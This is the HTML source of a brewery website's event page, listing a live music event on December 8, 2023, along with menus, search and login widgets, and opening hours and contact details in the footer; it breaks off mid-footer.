 <li class="dir ">
<a href="https://www.bombshellbeer.com/Contact-Us"   title="Contact Us"  ><span>Contact Us</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a>
</li>
 <li class=" ">
<a href="https://forms.gle/uA68MCACpbT2YFd57"   title="Live Music Appearance Request"  target="_blank"><span>Live Music Performance Request</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us"   title="General Info Request"  ><span>General Info Request</span></a>
</li>
</ul>
</div>
</li>
</ul>

      
    </div>
    
    
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $("#dnngo_megamenu00faa42ed1").dnngomegamenu({
            slide_speed: 200,
            delay_disappear: 500,
            popUp: "vertical",//level
			delay_show:150,
			direction:"ltr",//rtl ltr
			megamenuwidth:"box",//full box
			WidthBoxClassName:".dnn_layout"
        });
    });


	jQuery(document).ready(function () {
		jQuery("#dnngo_megamenu00faa42ed1").has("ul").find(".dir > a").attr("aria-haspopup", "true");
	}); 

</script>
              </div>
            </div>
            <div class="menu_ico" id="right_folding"><span class="glyphicons glyph-justify"></span></div>
          </nav>
        </div>
      </div>
                   </div>
    
    </header>


    <!-- header1~7 end --> 
    
    <!-- mobile header --> 
    <div class="header_bg">
<div class="visible-xs">
      <div class="header_top  ">
        <div class="HeadPane_mobile menu_header  " ></div>
        <div class="dnn_layout">
          <div class="head_mid clearfix">
            <div class="header_element Logins  ">
              <div class="icon glyphicons glyph-user visible-xs"></div>
              <div class="element_box Login">
                

                
<div id="dnn_dnnLogin2_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin2_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.bombshellbeer.com/Login?returnurl=%2fEvents%2fModuleID%2f972%2fItemID%2f5389%2fmctl%2fEventDetails">Login</a>
</div>
              </div>
            </div>
            <div class="header_element languages  ">
              <div class="icon glyphicons glyph-globe visible-xs"></div>
              <div class="element_box languageBox">
                <div class="language-object" >


</div>
              </div>
            </div>
            <div class="header_element mob-menu">
              
<a href="#gomenu1494a7c892" class="mobilemenu_close">X</a>
<div id="gomenu1494a7c892" class="mobile_menu ">
    <ul  class="menu_list"><li class="   first-item Item-1 "><a href="https://www.bombshellbeer.com/"   title="Home"  ><span>Home</span></a></li><li class="dir   Item-2 "><a href="https://www.bombshellbeer.com/About/About-Us"   title="About"  ><span>About</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/About/About-Us"   title="About Us"  ><span>About Us</span></a></li><li class="   SunItem-2 "><a href="https://www.bombshellbeer.com/About/Our-Brewery-Location"   title="Our Brewery & Location"  ><span>Our Brewery & Location</span></a></li><li class="   SunItem-3 "><a href="https://www.bombshellbeer.com/About/Jobs"   title="Jobs at Bombshell"  ><span>Jobs</span></a></li><li class="   SunItem-4 "><a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a></li><li class="   last-item SunItem-5 "><a href="https://www.bombshellbeer.com/About/News"   title="News"  ><span>News</span></a></li></ul></li><li class="dir   Item-3 "><a href="https://www.bombshellbeer.com/Beer/Bombshell-Beers"   title="Bombshell Beer Co Beers"  ><span>Beer</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Beer/Bombshell-Beers"   title="Bombshell Beers"  ><span>Bombshell Beers</span></a></li><li class="   last-item SunItem-2 "><a href="https://www.bombshellbeer.com/Keg-Sales"   title="Bombshell Beer Co. Keg Sales"  ><span>Keg Sales</span></a></li></ul></li><li class="dir   Item-4 "><a href="https://www.bombshellbeer.com/Tap-Room/Our-Tap-Room"   title="Tap Room"  ><span>Tap Room</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Tap-Room/Our-Tap-Room"   title="Bombshell Beer Co. Tap Room"  ><span>Our Tap Room</span></a></li><li class="   SunItem-2 "><a href="https://www.bombshellbeer.com/Tap-Room/Tap-Club"   title="Tap Club"  ><span>Tap Club</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a></li></ul></li><li class="dir  current  Item-5  mm-selected"><a href="https://www.bombshellbeer.com/Events" class="acurrent"  title="Events"  ><span>Events</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Events"   title="Events Calendar"  ><span>Events Calendar</span></a></li><li class="   SunItem-2 "><a href="https://www.bombshellbeer.com/Events/Bombshell-Beer-Run-Club"   title="Bombshell Beer Run Club"  ><span>Bombshell Beer Run Club</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a></li></ul></li><li class="dir   Item-6 "><a href="https://shop.bombshellbeer.com"   title="Store"  target="_blank"><span>Store</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Store/Purchase-Tap-Club-Membership"   title="Purchase Tap Club Membership"  ><span>Purchase Tap Club Membership</span></a></li><li class="   SunItem-2 "><a href="https://www.bombshellbeer.com/Gift-Certificates"   title="Gift Certificates"  ><span>Gift Certificates</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.bombshellbeer.com/Store/Product-Returns-and-Exchanges"   title="Returns, Exchanges & Shipping Policies"  ><span>Returns, Exchanges & Shipping Policies</span></a></li></ul></li><li class="dir   last-item Item-7 "><a href="https://www.bombshellbeer.com/Contact-Us"   title="Contact Us"  ><span>Contact Us</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a></li><li class="   SunItem-2 "><a href="https://forms.gle/uA68MCACpbT2YFd57"   title="Live Music Appearance Request"  target="_blank"><span>Live Music Performance Request</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.bombshellbeer.com/Contact-Us"   title="General Info Request"  ><span>General Info Request</span></a></li></ul></li></ul>
</div>
 
 <script type="text/javascript">
     jQuery(document).ready(function ($) {


		 $('#gomenu1494a7c892').find(".dir.mm-selected").removeClass("mm-selected").parent().parent().addClass("mm-selected")
		 
         $('#gomenu1494a7c892').mobile_menu({
             slidingSubmenus: true,
             counters: true,
             navbartitle: "Menu",
             headerbox: ".menu_header",
             footerbox: ".menu_footer"			 
         });
		 
		  $('#gomenu1494a7c892').find("a[href='javascript:;']").on("click",function (e) {
			  e.preventDefault();
			  $(this).siblings(".mm-next").click();
		  })
     });
</script>


 
            </div>
            <div class="header_element search2  ">
              <div class="icon glyphicons glyph-search visible-xs"></div>
              <div class="element_box searchBox2">
                <span id="dnn_dnnSEARCH2_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH2$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH2_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH2_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH2$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH2_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH2_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

              </div>
            </div>
          </div>
        </div>
      </div>
      
      
      
      <div class="dnn_layout    ">
        <div class="head_mid clearfix">
          <div class="dnn_logo">
            <a id="dnn_dnnLOGOphone_hypLogo" title="Bombshell Beer Company" href="https://www.bombshellbeer.com/"><img id="dnn_dnnLOGOphone_imgLogo" src="/Portals/2/NewSkinLogo_240.png?ver=RNqTRFML8pwN-uLiKS4R5g%3d%3d" alt="Bombshell Beer Company" style="border-width:0px;" /></a>
          </div>
        </div>
      </div>
    </div>
   </div>


    <!-- mobile end -->
    <div id="dnn_BannerPane" class="BannerPane   DNNEmptyPane"></div>
    <div class="BannerBox   ">
      <div class="dnn_layout clearfix">
        <div class="content_mid">
          <section class="row">
            <div class="col-sm-12">
              <div id="dnn_BannerPaneA" class="BannerPaneA DNNEmptyPane"></div>
            </div>
          </section>
        </div>
      </div>
      <div class="dnn_layout clearfix">
        <div class="content_mid">
          <section class="row">
            <div class="col-sm-4">
              <div id="dnn_BannerBG4" class="BannerBG4 DNNEmptyPane"></div>
            </div>
            <div class="col-sm-8">
              <div id="dnn_BannerBG8" class="BannerBG8 DNNEmptyPane"></div>
            </div>
          </section>
        </div>
      </div>
    </div>
    <div class="topout">
    <div class="dnn_layout">
      <div class="content_mid clearfix">
        <section class="row">
          <div class="col-sm-12">
            <div id="dnn_TopOutPaneA" class="TopOutPaneA DNNEmptyPane"></div>
          </div>
        </section>
      </div>
    </div>
    </div>
    
    <div class="ContentTop">
      <div class="position">
        <div class="ContentTop_bg"></div>
        <div class="dnn_layout">
          <div class="content_mid clearfix">
            <section class="row">
              <div class="col-sm-12">
                <div id="dnn_TopOutPane" class="TopOutPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1815"><a name="1815"></a><div id="dnn_ctr1815_ContentPane"><!-- Start_Module_1815 --><div id="dnn_ctr1815_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1815_HtmlModule_lblContent" class="Normal">
	<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

</div>

</div><!-- End_Module_1815 --></div>
</div></div>
              </div>
            </section>
            <section class="row">
              <div class="col-sm-3">
                <div id="dnn_TopOutPaneOneLeft" class="TopOutPaneOneLeft DNNEmptyPane"></div>
              </div>
              <div class="col-sm-6">
                <div id="dnn_TopOutPaneOneMid" class="TopOutPaneOneMid DNNEmptyPane"></div>
              </div>
              <div class="col-sm-3">
                <div id="dnn_TopOutPaneOneRight" class="TopOutPaneOneRight DNNEmptyPane"></div>
              </div>
            </section>

          </div>
        </div>
      </div>
    </div>

      <!-- content pane --> 
      <section id="dnn_content">
          <div id="dnn_Full_Screen_PaneA" class="Full_Screen_PaneA DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_TopPane" class="TopPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneB" class="Full_Screen_PaneB DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowOne_Grid3_Pane" class="RowOne_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-9">
                    <div id="dnn_RowOne_Grid9_Pane" class="RowOne_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowTwo_Grid4_Pane" class="RowTwo_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-8">
                    <div id="dnn_RowTwo_Grid8_Pane" class="RowTwo_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-5">
                    <div id="dnn_RowThree_Grid5_Pane" class="RowThree_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-7">
                    <div id="dnn_RowThree_Grid7_Pane" class="RowThree_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div id="dnn_RowFour_Grid6_Pane1" class="RowFour_Grid6_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowFour_Grid6_Pane2" class="RowFour_Grid6_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-7">
                    <div id="dnn_RowFive_Grid7_Pane" class="RowFive_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-5">
                    <div id="dnn_RowFive_Grid5_Pane" class="RowFive_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-8">
                    <div id="dnn_RowSix_Grid8_Pane" class="RowSix_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowSix_Grid4_Pane" class="RowSix_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-9">
                    <div id="dnn_RowSeven_Grid9_Pane" class="RowSeven_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowSeven_Grid3_Pane" class="RowSeven_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneC" class="Full_Screen_PaneC DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane1" class="RowEight_Grid4_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane2" class="RowEight_Grid4_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane3" class="RowEight_Grid4_Pane3 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowNine_Grid3_Pane1" class="RowNine_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowNine_Grid6_Pane" class="RowNine_Grid6_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowNine_Grid3_Pane2" class="RowNine_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RownTen_Grid3_Pane1" class="RownTen_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane2" class="RowTen_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="clearfix visible-sm"></div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane3" class="RowTen_Grid3_Pane3 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane4" class="RowTen_Grid3_Pane4 DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneD" class="Full_Screen_PaneD DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_ContentPane" class="ContentPane"><div class="DnnModule DnnModule-DNN_Events DnnModule-972"><a name="972"></a>
<div class="Container-H1"> 
  <!--Container Title-->
  <div class="dnntitle">
  <h1><span id="dnn_ctr972_dnnTITLE_titleLabel" class="title-H1">Bombshell Events Calendar</span>


</h1>
  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain">
    
    <div id="dnn_ctr972_ContentPane" class="contentpane"><!-- Start_Module_972 --><div style="margin: 10 0 10 0;">
<strong>Here is the Bombshell Beer Company calendar of events!  We do our best to keep it up to date and accurate, but sometimes things change with our food truck partners, our entertainers and the events we're planning to attend.</strong>
</div><div id="dnn_ctr972_ModuleContent" class="DNNModuleContent ModDNNEventsC">
	<div id="dnn_ctr972_Events_UP">
		<div id="dnn_ctr972_Events_pnlEventsModule" class="ThemeEvents-Bombshell">
			
    <div id="dnn_ctr972_Events_EventDetails_pnlEventsModuleDetails" class="DetailEvent">
				
    <div id="dnn_ctr972_Events_EventDetails_divMessage" style="display:none;">
        <span id="dnn_ctr972_Events_EventDetails_lblMessage"></span>
    </div>
    <div id="dnn_ctr972_Events_EventDetails_divEventDetails1" class="DetailClear DetailEventDetails1" style="display:block;"><div id="divEventDetailsTemplate1" class="SubHead DetailEventDetailsDiv1">
<span class="Head">Shelby Merchant</span> 
</div>
</div>
    <div id="dnn_ctr972_Events_EventDetails_divReminder" class="DetailClear DetailReminderDiv" style="display:none;">
        <div class="SubHead DetailReminderLeft">
            
        </div>
        <div class="SubHead DetailReminderRight">
            
            
        </div>
    </div>
    <div id="dnn_ctr972_Events_EventDetails_divIcalendar" class="DetailClear DetailiCalDiv" style="display:none;">
        <div class="SubHead DetailiCalLeft">
            <img id="dnn_ctr972_Events_EventDetails_imgEmail" src="/icons/Sigma/Email_16X16_Standard.png" />&nbsp;
            <a id="dnn_ctr972_Events_EventDetails_cmdEmail" title="Email this event to me @" class="CommandButton" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr972$Events$EventDetails$cmdEmail&quot;, &quot;&quot;, true, &quot;EventEmailiCal&quot;, &quot;&quot;, false, true))" style="display:inline-block;border-style:None;">Email this event to me @</a>
        </div>
        <div class="SubHead DetailiCalRight">
            <div id="dnn_ctr972_Events_EventDetails_iCal1">
                <input name="dnn$ctr972$Events$EventDetails$txtUserEmailiCal" type="text" id="dnn_ctr972_Events_EventDetails_txtUserEmailiCal" class="NormalTextBox" style="width:199px;" />
                <span id="dnn_ctr972_Events_EventDetails_valEmailiCal" class="dnnFormMessage dnnFormError" style="display:none;">Invalid Email Address!</span>
                <span id="dnn_ctr972_Events_EventDetails_valEmailiCal2" class="dnnFormMessage dnnFormError" style="display:none;">Invalid Email Address!</span><br/>
            </div>
        </div>
    </div>
    <div id="dnn_ctr972_Events_EventDetails_divEventDetails2" class="DetailClear DetailEventDetails2" style="display:none;"></div>
    <div id="dnn_ctr972_Events_EventDetails_divEnrollment" class="DetailClear DetailEnrollDiv" style="display:none;">
        <div class="SubHead DetailEnrollLeft">
            
            
        </div>
        <div class="SubHead DetailEnrollRight">
            
            
            
        </div>
    </div>
    <div id="dnn_ctr972_Events_EventDetails_divEventDetails3" class="DetailClear DetailEventDetails3" style="display:block;">
<div id="divEventDetailsTemplate3" class="SubHead DetailEventDetailsDiv3">
<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Start Date/Time:</span>
</div>
<div class="DetailContentRight">
<span class="Normal">Friday, December 8, 2023 7:00 PM</span>
<span class="Normal"></span>
</div>

<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">End Date/Time:</span>
</div>
<div class="DetailContentRight">
<span class="Normal">Friday, December 8, 2023 10:00 PM</span>
<span class="Normal"></span>
</div>

<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Recurring Event:</span>
</div>
<div class="DetailContentRight">
<span class="Normal">One time event</span>
</div>
<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Importance:</span>
</div>
<div class="DetailContentRight">
<span class="Normal">Normal Priority</span>
</div>



<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Category:</span>
</div>
<div class="DetailContentRight">
<span class="Normal"><div style='background-color:#FF0000;color:#FFFFFF'>Live Music</div></span>
</div>


<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Description:</span>
</div>
<div class="DetailContentRight">
<div class="Normal"><p><img alt="" src="/Portals/2/Shelby%20Merchant_1.jpeg" style="width: 400px; height: 225px;" title="" /></p>
</div>
</div>
</div>
</div>
    <div id="dnn_ctr972_Events_EventDetails_divEnrollList" class="DetailClear DetailEnrollTableDiv" style="display:none;">
        <div class="SubHead DetailEnrollTableLeft">
            <span id="dnn_ctr972_Events_EventDetails_lblEnrolledUsers">Enrolled Users:</span>
        </div>
        <div class="SubHead DetailEnrollTableRight">
            
        </div>
        
    </div>
    <div id="dnn_ctr972_Events_EventDetails_divEventDetails4" class="DetailClear DetailEventDetails4" style="display:block;">
<div id="divEventDetailsTemplate4" class="Normal DetailEventDetailsDiv4">
Owned by <a href="https://www.bombshellbeer.com/Activity-Feed/userId/1044" target="_blank">Laure</a> On Tuesday, October 3, 2023
</div></div>
    <div class="DetailClear"></div>
    <ul class="DetailCommands dnnActions dnnClear">
        <li>
            <a id="dnn_ctr972_Events_EventDetails_returnButton" title="Return" class="dnnPrimaryAction" href="javascript:__doPostBack(&#39;dnn$ctr972$Events$EventDetails$returnButton&#39;,&#39;&#39;)">Return</a>
        </li>
        <li>
            
        </li>
        <li>
            
        </li>
        <li>
            
        </li>
        <li>
            
        </li>
        <li class="cmdRight">
            <a id="dnn_ctr972_Events_EventDetails_cmdPrint" title="Print" class="dnnSecondaryAction" href="https://www.bombshellbeer.com/Events/mid/972/itemid/5389/ctl/Details/ShowNav/False/dnnprintmode/true?SkinSrc=%5bG%5dSkins%2f_default%2fNo+Skin&amp;ContainerSrc=%5bG%5dContainers%2f_default%2fNo+Container" target=" _blank"><img title="Print" src="/icons/Sigma/Print_16X16_Standard.png" alt="" /></a>
        </li>
        <li class="cmdRight">
            
        </li>
        <li class="cmdRight">
            <a id="dnn_ctr972_Events_EventDetails_cmdvEvent" title="Export event as iCal file for import to calendar application" class="dnnSecondaryAction" href="javascript:__doPostBack(&#39;dnn$ctr972$Events$EventDetails$cmdvEvent&#39;,&#39;&#39;)">Export</a>
        </li>
    </ul>

			</div>

		</div>
<div style="text-align: center;">
    
</div>
	</div><div id="dnn_ctr972_Events_UP_Prog" style="display:none;">
		<div class="dnnLoading dnnPanelLoading"></div>
	</div>
</div><!-- End_Module_972 --></div>
  </div>
  <!--Container Content End--> 
</div>
















</div></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneE" class="Full_Screen_PaneE DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RownEleven_Grid3_Pane1" class="RownEleven_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane2" class="RowEleven_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="clearfix visible-sm"></div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane3" class="RowEleven_Grid3_Pane3 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane4" class="RowEleven_Grid3_Pane4 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowTwelve_Grid3_Pane1" class="RowTwelve_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowTwelve_Grid6_Pane" class="RowTwelve_Grid6_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowTwelve_Grid3_Pane2" class="RowTwelve_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane1" class="RowThirteen_Grid4_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane2" class="RowThirteen_Grid4_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane3" class="RowThirteen_Grid4_Pane3 DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneF" class="Full_Screen_PaneF DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-9">
                    <div id="dnn_RowFourteen_Grid9_Pane" class="RowFourteen_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowFourteen_Grid3_Pane" class="RowFourteen_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-8">
                    <div id="dnn_RowFifteen_Grid8_Pane" class="RowFifteen_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowFifteen_Grid4_Pane" class="RowFifteen_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-7">
                    <div id="dnn_RowSixteen_Grid7_Pane" class="RowSixteen_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-5">
                    <div id="dnn_RowSixteen_Grid5_Pane" class="RowSixteen_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div id="dnn_RowSeventeen_Grid6_Pane1" class="RowSeventeen_Grid6_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowSeventeen_Grid6_Pane2" class="RowSeventeen_Grid6_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-5">
                    <div id="dnn_RowEighteen_Grid5_Pane" class="RowEighteen_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-7">
                    <div id="dnn_RowEighteen_Grid7_Pane" class="RowEighteen_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowNineteen_Grid4_Pane" class="RowNineteen_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-8">
                    <div id="dnn_RowNineteen_Grid8_Pane" class="RowNineteen_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowTwenty_Grid3_Pane" class="RowTwenty_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-9">
                    <div id="dnn_RowTwenty_Grid9_Pane" class="RowTwenty_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneG" class="Full_Screen_PaneG DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_BottomPane" class="BottomPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneH" class="Full_Screen_PaneH DNNEmptyPane"></div>
        </section>



      <!-- content pane end --> 
    <div class="ContentBottom">
      <div class="position">
        <div class="ContentBottom_bg"></div>
        <div class="dnn_layout">
          <div class="content_mid clearfix">
            <section class="row">
              <div class="col-sm-12">
                <div id="dnn_BottomOutPane" class="BottomOutPane DNNEmptyPane"></div>
              </div>
            </section>
          </div>
        </div>
      </div>
    </div>
     <!-- Footer --> 
       <!-- Footer -->
    <footer class="footer_box">
      <div class="footer_top">
        <div class="dnn_layout   ">
          <div class="footer_mid clearfix">
            <div class="row">
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneRt" class="FootPaneRt"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1790"><a name="1790"></a>
<div class="Container-Footer"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1790_dnnTITLE17_titleLabel" class="title17">Hours & Contact Info</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="Container-Footer">
    
    <div id="dnn_ctr1790_ContentPane" class="contentpane"><!-- Start_Module_1790 --><div id="dnn_ctr1790_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1790_HtmlModule_lblContent" class="Normal">
	<div class="animation zoomIn">
<p>Monday 3-9 PM</p>

<p>Tuesday - Thursday 3-10 PM</p>

<p>Friday 2-10 PM</p>

<p>Saturday 12-10&nbsp;PM</p>

<p>Sunday 12-8 PM<br />
&nbsp;</p>

<ul class="about_list">
 <li><span class="glyphicons glyph-iphone"></span>919-823-1933</li>
 <li><span class="glyphicons glyph-envelope"></span><a href="mailto:info@BombshellBeer.com">info@BombshellBeer.com</a></li>
</ul>
</div>

</div>

</div><!-- End_Module_1790 --></div>
  </div>
  <!--Container Content End--> 
</div>









</div></div>
              </div>
              <div class="col-md-6 col-sm-6  ">
                <div id="dnn_FootPaneCenter" class="FootPaneCenter"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1791"><a name="1791"></a>
<div class="Container-Footer"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1791_dnnTITLE17_titleLabel" class="title17">Our Location</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="Container-Footer">
    
    <div id="dnn_ctr1791_ContentPane" class="contentpane"><!-- Start_Module_1791 --><div id="dnn_ctr1791_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
